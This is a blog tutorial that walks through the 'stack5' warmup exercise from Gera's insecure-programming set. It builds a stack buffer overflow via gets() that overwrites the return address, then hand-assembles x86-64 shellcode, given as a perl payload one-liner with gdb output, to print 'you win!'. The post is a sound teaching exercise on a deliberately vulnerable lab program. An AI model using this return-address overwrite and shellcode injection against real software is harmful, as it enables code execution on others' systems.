Stack Warmup 5 Part 1

by gr0k

16 May 2019

stack5.c is the last of the Stack Warmup Exercises. I’ve left out walkthroughs for exercises two, three, and four. They are slight modifications of the first problem and can be solved by adjusting the overflow discussed in Stack Warmup 1. If you’re coming here directly, check out my Getting Started and Environment Build walkthroughs to get up and running.

Source Code Review

Warmup 5 presents a different challenge from the first four problems. Looking at the source code, you’ll notice a few immediate differences.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

// stack5-stdin.c

// specially crafted to feed your brain by gera

#include <stdio.h>

int main() {

int cookie;

char buf[80];

printf("buf: %08x cookie: %08x\n", &buf, &cookie);

gets(buf);

if (cookie == 0x000d0a00)

printf("you loose!\n");

}

The first major difference is on line 14. Instead of printing the usual “you win!” message, this one prints “you loose!” The second difference is the program now checks if the cookie equals 0x000d0a00. While the required cookie value has changed for each exercise, the value here poses a problem.

If you recall from the previous walkthrough, the gets function reads bytes from standard input until it receives either a newline character or an end-of-file condition. You can run man ascii in a terminal to see the conversions of all ascii characters to their hex equivalents. The hex value for the newline character \n is 0x0a.

In other words, to execute the code in the if statement, the cookie must contain a new line character. Since the gets function stops processing input after it receives a newline, any data sent after \n will be cut off. To account for endianness and set the cookie properly, you would have to send the bytes \x00\x0a\x0d\x00. As soon as the first \x0a is received, the program will stop processing input, replacing the \x0a with \x00. There is no way to set the cookie to make the if statement true, and even if you could, the print statement says you lose, so we don’t want to execute that anyway.

We’ll have to come up with a different way to print the “you win!” message.

Exploring Machine Code

Since the program won’t print “you win!” for us, we’ll have to find a way to do that ourselves. This requires injecting our own instructions into the program. To accomplish that, we need to understand how the CPU does its thing.

At the most basic level, programs are just large combinations of bits which flip switches on the CPU. Modify any of these bits and you can change what the CPU executes. In order for the computer to process the bits we send it, they have to be sent in a manner the CPU understands. We saw the impact of not doing that properly in the last walkthrough, when the CPU’s endianness resulted in misinterpreting the bytes we put in the cookie variable. When we write programs, a compiler handles converting the human readable source code into machine code instructions the computer can understand and process. These instructions are specific to the CPU they run on, different CPU architectures require different machine code.

We can see the results of this compilation process by examining a binary file. Running objdump on the stack5 binary shows the machine instructions (opcodes) that the CPU executes. The -M intel switch displays the assembly mnemonics in intel format, while the -d switch tells objdump to just display sections of the binary which are expected to contain instructions.

In the output, the first column of numbers is the virtual memory address offset for where the code will be located in RAM. The second column shows the machine opcodes. These opcodes are just the hex representation of the bits that are executed by the CPU. The last column is the assembly language mnemonic that matches the opcode. If you were to write a program in assembly language, you would use mnemonics like these which an assembler program would translate into the machine opcodes. Shown below are the machine code instructions for stack5’s main code block:

gr0ked (master) bin $ objdump -M intel -d stack5

. . . OUTPUT TRIMMED . . .

0000000000001155 <main>:

1155: 55 push rbp

1156: 48 89 e5 mov rbp,rsp

1159: 48 83 ec 60 sub rsp,0x60

115d: 48 8d 55 fc lea rdx,[rbp-0x4]

1161: 48 8d 45 a0 lea rax,[rbp-0x60]

1165: 48 89 c6 mov rsi,rax

1168: 48 8d 3d 95 0e 00 00 lea rdi,[rip+0xe95] # 2004 <_IO_stdin_used+0x4>

116f: b8 00 00 00 00 mov eax,0x0

1174: e8 c7 fe ff ff call 1040 <printf@plt>

1179: 48 8d 45 a0 lea rax,[rbp-0x60]

117d: 48 89 c7 mov rdi,rax

1180: b8 00 00 00 00 mov eax,0x0

1185: e8 c6 fe ff ff call 1050 <gets@plt>

118a: 8b 45 fc mov eax,DWORD PTR [rbp-0x4]

118d: 3d 00 0a 0d 00 cmp eax,0xd0a00

1192: 75 0c jne 11a0 <main+0x4b>

1194: 48 8d 3d 81 0e 00 00 lea rdi,[rip+0xe81] # 201c <_IO_stdin_used+0x1c>

119b: e8 90 fe ff ff call 1030 <puts@plt>

11a0: b8 00 00 00 00 mov eax,0x0

11a5: c9 leave

11a6: c3 ret

11a7: 66 0f 1f 84 00 00 00 nop WORD PTR [rax+rax*1+0x0]

11ae: 00 00

. . . OUTPUT TRIMMED . . .

If we find a way to insert our own opcodes into the program and get the computer to execute them, we would have full control to execute almost anything we wanted to. We are only limited by the permissions of the program we are exploiting. These injected instructions are known as shellcode and for stack5, we want our shellcode to print out “you win!”

Taking control

We’ve already seen how to control the contents of the cookie variable. By sending 96 characters to the program, the last 4 characters will overwrite whatever is stored in it. Now we need a way to inject shellcode and get the program to execute them. Injecting the shellcode is easy enough, we conveniently have a buffer of at least 96 bytes available. The problem is figuring out how to get the program to execute them.



If you recall from the last walkthrough, when a program builds a stack frame, it saves the return address on the stack. The return address is the location in memory of the next instructions to execute once the function completes.

As we can see in this image, the return address is located on the stack after the cookie. This means we can control the return address the same way we controlled the value of cookie, by simply putting too much data into the buffer. The return address is located 16 bytes after the cookie so increasing the amount of data we send to the program will allow us to overwrite it. This time we’ll send 92 “As” (0x41) to fill up the buffer, 4 “Bs” (0x42) to overwrite the cookie, 8 “Cs” (0x43) to overwrite the saved base pointer, and 8 “Ds” (0x44) to overwrite the return address. (Sidenote: we could overflow with anything, using these values just makes it easy to see in memory).

gdb-peda$ start

Temporary breakpoint 3, main () at ./exercises/stack5.c:10

10 printf("buf: %08x cookie: %08x\n", &buf, &cookie);

gdb-peda$ x/32xw &buf

0x7fffffffde60: 0x000000c2 0x00000000 0xffffde96 0x00007fff

0x7fffffffde70: 0x00000001 0x00000000 0xf7e85a95 0x00007fff

0x7fffffffde80: 0x00000000 0x00000000 0x555551f5 0x00005555

0x7fffffffde90: 0xf7fe3b50 0x00007fff 0x00000000 0x00000000

0x7fffffffdea0: 0x555551b0 0x00005555 0x55555070 0x00005555

0x7fffffffdeb0: 0xffffdfa0 0x00007fff 0x00000000 0x00000000

0x7fffffffdec0: 0x555551b0 0x00005555 0xf7df209b 0x00007fff

0x7fffffffded0: 0x00000000 0x00000000 0xffffdfa8 0x00007fff

gdb-peda$ x/3i 0x7ffff7df209b

0x7ffff7df209b <__libc_start_main+235>: mov edi,eax

0x7ffff7df209d <__libc_start_main+237>: call 0x7ffff7e12540 <__GI_exit>

0x7ffff7df20a2 <__libc_start_main+242>: mov rax,QWORD PTR [rsp+0x8]

gdb-peda$ b *0x000055555555518a

Breakpoint 5 at 0x55555555518a: file ./exercises/stack5.c, line 13.

gdb-peda$ run

Starting program: /home/vagrant/InsecureProgramming/bin/stack5

buf: ffffde60 cookie: ffffdebc

AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBBCCCCCCCCDDDDDDDD

Breakpoint 5, main () at ./exercises/stack5.c:13

13 if (cookie == 0x000d0a00)

gdb-peda$ x/32xw $rsp

0x7fffffffde60: 0x41414141 0x41414141 0x41414141 0x41414141

0x7fffffffde70: 0x41414141 0x41414141 0x41414141 0x41414141

0x7fffffffde80: 0x41414141 0x41414141 0x41414141 0x41414141

0x7fffffffde90: 0x41414141 0x41414141 0x41414141 0x41414141

0x7fffffffdea0: 0x41414141 0x41414141 0x41414141 0x41414141

0x7fffffffdeb0: 0x41414141 0x41414141 0x41414141 0x42424242

0x7fffffffdec0: 0x43434343 0x43434343 0x44444444 0x44444444

0x7fffffffded0: 0x00000000 0x00000000 0xffffdfa8 0x00007fff

gdb-peda$

In the output above, we look at the stack before and after we send our data. Before overflowing the buffer, you can see the return address 0x7ffff7df209b saved at 0x7fffffffdec8. To demonstrate this, I’ve examined the next 3 instructions located at the return address. After the overflow, you can see the 8 “D” (0x44) characters cleanly overwrite the return address. Since we can control this value, we can control where the program goes to execute its next instruction. If we put our shellcode into the buffer and then overwrite the return address with the address of our shellcode, the computer will execute our instructions. Now we just need to figure out what instructions to give it.

Building Shellcode

To start, we know there’s at least 112 bytes of space to work with, 96 to overwrite the cookie + 16 to overwrite the return address. Our goal is to print the string “you win!”, which currently does not exist in the program, so we’ll have to inject it in our overflow. Once we’ve injected our string, we need the program to print it for us. One way to do this is to leverage the program’s existing code. The program prints messages already, so lets see if we can co-opt this functionality to print our message instead.



First we’ll look at how the program prints strings. One super cool tool to make this easy to see is Compiler Explorer. Compiler Explorer shows you the machine code instructions the source code translates to. Link to the example below is here.

The color coding of the source code to the assembly instructions make this easy to follow. In the source code on the left, the printf gets called twice, once at line 10, and again on line 14. On the right are the assembly instructions the source code gets compiled to. It appears the first print statement calls <printf@plt> while the second call uses <puts@plt>. This difference is due to compiler optimizations. Since the printf on line 14 doesn’t have any format strings, the compiler uses the simpler puts function to print the message.

Since we don’t have any format strings to print ourselves, we’ll use the programs puts function too. To the left of the call 400470 <puts@plt> assembly instruction are two sets of numbers. The light blue number 4005ce4 is the offset in virtual memory where the instruction is located. The green numbers e8 a7 fe ff ff are the machine instruction opcodes which calls <puts@plt>.

Looking up the CALL opcode instruction, we can see how it works:

| Opcode | Instruction | Description |

|---|---|---|

| E8 cd | CALL rel32 | Call near, relative, displacement relative to next instruction. 32-bit displacement sign extended to 64-bits in 64-bit mode. |

Additionally, it’s important to note the following:

A relative offset (rel16 or rel32) is generally specified as a label in assembly code. But at the machine code level, it is encoded as a signed, 16- or 32-bit immediate value. This value is added to the value in the EIP(RIP) register.

This tells us that e8 is the CALL opcode, and the a7 fe ff ff is a signed 32 bit displacement relative to the value in the instruction pointer. Accounting for the little endian storage of the displacement, we can add the displacement to the virtual memory address and see the following:

gdb-peda$ p 0xfffffea7 + 0x4005c9

$1 = 0x400470

gdb-peda$

The value of $1 matches the virtual memory address of the puts instruction shown in Compiler Explorer. (Or at least, the location in the Procedure Linking Table, or PLT, but explaining that is beyond the scope of this walkthrough). The displacement value and virtual memory addresses from Compiler Explorer are different from the ones you’ll see with objdump, but the math will work out the same.

Since these instructions jump to the puts function relative to the address of the next instruction, we can’t just copy these opcodes to print our own message. We’ll have to find another way to call the function. Looking back at the CALL instruction reference, there’s another option available:

| Opcode | Instruction | Description |

|---|---|---|

| FF /2 | CALL r/m64 | Call near, absolute indirect, address given in r/m64. |

Using the FF opcode, we can call to a 64 bit address stored in a register or memory (thats what the “r/m” signifies). Storing the address of the puts function in a register and then calling that register will allow us to print our message.

Disassembling the program in GDP will give us the address of puts:

gdb-peda$ disass main

Dump of assembler code for function main:

. . . OUTPUT TRIMMED . . .

0x0000555555555194 <+63>: lea rdi,[rip+0xe81] # 0x55555555601c

0x000055555555519b <+70>: call 0x555555555030 <puts@plt>

0x00005555555551a0 <+75>: mov eax,0x0

0x00005555555551a5 <+80>: leave

0x00005555555551a6 <+81>: ret

End of assembler dump.

gdb-peda$

You can see at <+70> the address of puts@plt is 0x555555555030. The address may be different on your system, you’ll have to adjust it accordingly if they are. Lets save this in the $RBX register. The opcode for mov $rbx is 48 BB + the address of the puts function in little endian format. We can then execute call $rbx with the opcode FF D3.

The last required piece is a way to tell the puts function what exactly we want it to display. Looking at the disassembly above, we can see at <+63> the $rdi register being loaded with the effective address (LEA) of the instruction pointer plus an offset, or address 0x55555555601c. If you recall from the last post, the System V ABI puts the first argument of a function into the $rdi register. We can confirm this by examining the string at that memory location:

gdb-peda$ x/s 0x55555555601c

0x55555555601c: "you lose!"

gdb-peda$

We’ll mimic this and move the address of our string into $rdi. The opcode for mov $rdi is 48 BF + the memory address of the string in little endian format.

We need 9 bytes to hold our string, 8 for the characters “you win!” plus a null byte to terminate it. Without the null byte, the puts function won’t know when to stop printing characters. In hex, this looks like 79 6f 75 20 77 69 6e 21 00.



We can now put all these pieces together to inject our own code into the stack5 program. Our buffer will have the following structure:

Checking the stack again to get the required memory addresses:

gdb-peda$ x/32xw $rsp

0x7fffffffde60: 0x41414141 0x41414141 0x41414141 0x41414141

0x7fffffffde70: 0x41414141 0x41414141 0x41414141 0x41414141

0x7fffffffde80: 0x41414141 0x41414141 0x41414141 0x41414141

0x7fffffffde90: 0x41414141 0x41414141 0x41414141 0x41414141

0x7fffffffdea0: 0x41414141 0x41414141 0x41414141 0x41414141

0x7fffffffdeb0: 0x41414141 0x41414141 0x41414141 0x42424242

0x7fffffffdec0: 0x43434343 0x43434343 0x44444444 0x44444444

0x7fffffffded0: 0x00000000 0x00000000 0xffffdfa8 0x00007fff

gdb-peda$

The buffer starts at 0x7fffffffde60. Putting our string after the return address means it will start at address 0x7fffffffded0. The opcodes for mov $rdi, 0x7fffffffded0 and mov $rbx, 0x555555555030 will both take up 10 bytes. The opcode call $rbx is 2 bytes, and the return address is 8 bytes for a total of 30. This means we’ll need a total of 82 bytes (112-30) of padding to overflow the return address.

Exploitation

Putting all the pieces together, our shellcode will look as follows:

| mov $rdi, string addr | move $rbx, puts addr | call $rbx | overflow padding | return addr | “you win!” |

|---|---|---|---|---|---|

| \x48\xbf\xbf\xde\xff\xff\xff\x7f\x00\x00 | \x48\xbb\x30\x50\x55\x55\x55\x55\x00\x00 | \xff\xd3 | \x41 * 82 | \x60\xde\xff\xff\xff\x7f\x00\x00 | \x79\x6f\x75\x20\x77\x69\x6e\x21\x00 |

We can use perl to print this into a file, and use that as the input to our program running in gdb. Note the new line character added at the very end to terminate our input:

gr0ked (master) bin $ perl -e 'print "\x48\xbf\xd0\xde\xff\xff\xff\x7f\x00\x00" . "\x48\xbb\x30\x50\x55\x55\x55\x55\x00\x00" . "\xff\xd3" . "A"x82 . "\x60\xde\xff\xff\xff\x7f\x00\x00" . "\x79\x6f\x75\x20\x77\x69\x6e\x21\x00" . "\n"' > exploit

Running it in gdb, we can look at the stack again:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

gdb-peda$ run < exploit

Starting program: /home/vagrant/InsecureProgramming/bin/stack5 < exploit

buf: ffffde60 cookie: ffffdebc

Breakpoint 2, 0x00005555555551a0 in main () at ./exercises/stack5.c:14

14 printf("you lose!\n");

gdb-peda$ x/32xw $rsp

0x7fffffffde60: 0xded0bf48 0x7fffffff 0xbb480000 0x55555030

0x7fffffffde70: 0x00005555 0x4141d3ff 0x41414141 0x41414141

0x7fffffffde80: 0x41414141 0x41414141 0x41414141 0x41414141

0x7fffffffde90: 0x41414141 0x41414141 0x41414141 0x41414141

0x7fffffffdea0: 0x41414141 0x41414141 0x41414141 0x41414141

0x7fffffffdeb0: 0x41414141 0x41414141 0x41414141 0x41414141

0x7fffffffdec0: 0x41414141 0x41414141 0xffffde60 0x00007fff

0x7fffffffded0: 0x20756f79 0x216e6977 0xffff0000 0x00007fff

gdb-peda$ x/xg 0x7fffffffdec8

0x7fffffffdec8: 0x00007fffffffde60

gdb-peda$ x/4i 0x00007fffffffde60

0x7fffffffde60: movabs rdi,0x7fffffffded0

0x7fffffffde6a: movabs rbx,0x555555555030

0x7fffffffde74: call rbx

0x7fffffffde76: rex.B

gdb-peda$ x/s 0x7fffffffded0

0x7fffffffded0: "you win!"

gdb-peda$ c

Continuing.

you win!

Program received signal SIGSEGV, Segmentation fault.

Examining the return address on line 16, we can see it now points to the top of the stack. Examining the instructions there, you can see our three injected instructions on lines 19, 20, and 21. You can also see our injected string we loaded after the return address. Continuing the program execution, you see our string “you win!” printed out on line 27, and the program crash afterwards.

Running the program directly from the command line though gives us different results:

gr0ked (master) bin $ ./stack5 < exploit

buf: ffffde80 cookie: ffffdedc

Segmentation fault (core dumped)

gr0ked (master) bin $

This time we get a segmentation fault but no “you win!” message. The address for the buffer and cookie are different, in GDB the buffer started at ffffde60, now it starts at ffffde80. If these are different, it means all of the hard coded addresses we put into our shellcode will no longer work. It turns out that when you run a program in GDB, the memory addresses get shifted around, so while our exploit works in the debugger, it won’t work directly from the command line. We’ll see how to fix this in the next post.

Conclusion

This is an exercise that shows what can be done. By finding the right opcodes for our instructions, we forced the CPU to do what we wanted. Individually looking for opcodes is far from an efficient way to write shellcode, but knowing that just sending the correct codes to the CPU will allow us to execute whatever we want is a neat trick. In Part 2 I’ll go into a better way to build shellcode and fix our shifting address problem at the same time.

Tweet

Tweet